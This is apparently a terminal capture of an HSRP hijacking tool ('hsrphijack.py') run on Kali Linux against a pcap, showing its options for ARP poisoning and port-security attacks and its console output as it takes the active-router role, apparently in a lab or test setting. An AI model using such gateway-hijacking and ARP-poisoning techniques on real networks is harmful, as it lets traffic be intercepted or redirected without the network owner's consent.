 ec18815@kali: ~/Documents/GitHub/hsrphijack
File Actions Edit View Help
Use pcap file: False
Terminate on fail: False
Listening for active HSRP packets on UDP port 1985...
^C
┌──(ec18815㉿kali)-[~/Documents/GitHub/hsrphijack]
└─$ sudo python3 hsrphijack.py
Options used:
Interface: eth0
Silent Mode: True
Poison Router: False
Attack Port Security: True
Translate IP: False
Debug: False
Use pcap file: True
Terminate on fail: False
Listening for active HSRP packets on UDP port 1985...
reading from file hsrp v1.pcap, link-type EN10MB (Ethernet), snapshot length 262144
[INFO] Active HSRP found, version 1
net.ipv4.ip_forward = 1
Attacking on this interface: eth0 192.168.50.248 c0:18:50:19:4f:21
Listening for active HSRP packets on UDP port 1985...
Hijacking HSRPv1...
[INFO] Commands available:
debug: Show more information
suppress: Suppress console output
poison: toggle ARP poisoning
silent: toggle silent mode
translate <ip>: perform nat translations for ip address
reading from file hsrp v1.pcap, link-type EN10MB (Ethernet), snapshot length 262144
^X@sS[WARN] Attack failed
[INFO] You are active router